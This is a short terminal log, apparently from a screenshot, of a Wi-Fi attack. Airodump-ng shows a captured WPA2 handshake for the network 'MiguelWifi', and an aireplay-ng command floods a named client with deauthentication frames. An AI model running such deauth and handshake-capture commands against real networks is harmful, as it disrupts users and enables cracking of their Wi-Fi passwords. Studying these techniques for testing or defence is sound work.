 CH  1 ][ Elapsed: 36 s ][ 2023-09-12 19:58 ][ WPA handshake: C6:BF:FD:55:E2:F7
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
C6:BF:FD:55:E2:F7  -37  45      293      370    0   1  180   WPA2 CCMP   PSK  MiguelWifi
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
C6:BF:FD:55:E2:F7  84:4B:F5:48:6C:CF  -55   24e- 1e     5     1136  EAPOL  MiguelWifi
❯ aireplay-ng -0 0 -e MiguelWifi -c 84:4B:F5:48:6C:CF wlan0mon
19:57:44  Waiting for beacon frame (ESSID: MiguelWifi) on channel 1
Found BSSID "C6:BF:FD:55:E2:F7" to given ESSID "MiguelWifi".
19:57:45  Sending 64 directed DeAuth (code 7). STMAC: [84:4B:F5:48:6C:CF] [65|60 ACKs]
19:57:45  Sending 64 directed DeAuth (code 7). STMAC: [84:4B:F5:48:6C:CF] [75|78 ACKs]
19:57:46  Sending 64 directed DeAuth (code 7). STMAC: [84:4B:F5:48:6C:CF] [67|68 ACKs]
19:57:47  Sending 64 directed DeAuth (code 7). STMAC: [84:4B:F5:48:6C:CF] [71|70 ACKs]
19:57:47  Sending 64 directed DeAuth (code 7). STMAC: [84:4B:F5:48:6C:CF] [74|72 ACKs]
19:57:48  Sending 64 directed DeAuth (cod^C7). STMAC: [84:4B:F5:48:6C:CF] [50|54 ACKs]
/home/miguel7/OS/Espionaje took 4s ✘ INT